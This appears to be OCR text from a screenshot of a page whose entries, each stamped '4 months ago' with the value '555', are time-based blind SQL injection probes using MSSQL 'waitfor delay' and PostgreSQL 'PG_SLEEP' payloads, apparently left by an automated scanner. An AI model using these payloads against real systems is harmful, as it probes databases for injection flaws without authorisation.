
4 months ago
555
1-1); waitfor delay '0:0:15' --
4 months ago
555
1-1 waitfor delay '0:0:15' --
4 months ago
555
14IVNWd1p'; waitfor delay '0:0:15' --
4 months ago
555
1-1 OR 644=(SELECT 644 FROM PG_SLEEP(15))--
4 months ago
555
1-1) OR 435=(SELECT 435 FROM PG_SLEEP(15))--
4 months ago
555
1-1)) OR 967=(SELECT 967 FROM PG_SLEEP(15))--